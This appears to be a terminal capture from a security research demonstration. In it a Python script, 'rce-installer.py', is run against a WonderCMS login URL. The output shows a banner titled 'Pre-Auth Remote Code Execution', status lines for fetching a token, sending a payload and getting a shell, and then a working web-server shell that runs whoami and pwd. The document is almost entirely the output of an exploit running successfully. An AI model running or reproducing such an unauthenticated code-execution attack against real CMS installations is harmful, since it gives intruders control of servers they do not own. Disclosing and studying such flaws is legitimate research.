 (python3) ~/V/d/r/WonderCMS ❯❯❯ python rce-installer.py http://wonder.com/loginURL IArPmHq2
\ \      /_ \  \ | _ \ __| _ \  __|  \  |  __|
 \ \ \  /(   |.  | |  |_|    / (    |\/ |\__ \
  \_/\_/\___/_|\_|___/___|_|_\___|_|  _|____/
------[ Pre-Auth Remote Code Execution ]------
[+] Getting Token
[+] Sending Payload
[+] Get the shell
[+] Enjoy!
$whoami
www-data
$pwd
/vagrant_data/research/WonderCMS/wondercms/plugins/wonderplugin
$